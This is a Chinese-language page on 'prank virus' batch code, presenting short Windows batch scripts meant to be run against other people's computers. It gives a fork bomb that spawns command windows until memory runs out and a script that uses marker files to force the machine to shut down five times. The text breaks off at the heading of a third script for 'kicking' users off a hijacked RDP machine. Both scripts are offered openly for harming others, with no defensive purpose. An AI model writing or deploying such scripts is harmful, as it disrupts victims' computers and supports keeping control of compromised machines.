 bat 整人电脑病毒代码是怎样的

篇一：一些 bat 恶搞代码

第一个:让别人内存 OVER(逼他重启)

@echo off

start cmd

%0

就这 3 行了

第二个:让对方重启指定次数(害人专用)

@echo off

if not exist c:\1.txt echo. >c:\1.txt & goto err1

if not exist c:\2.txt echo. >c:\2.txt & goto err1

if not exist c:\3.txt echo. >c:\3.txt & goto err1

if not exist c:\4.txt echo. >c:\4.txt & goto err1

if not exist c:\5.txt echo. >c:\5.txt & goto err1

goto err2

:err1

shutdown -s -t 0

:err2

上面可以让对方电脑重启 5 次后不在重启

第三个:自动踢人(3389 肉机保护自己专用)

@echo off

第 1 页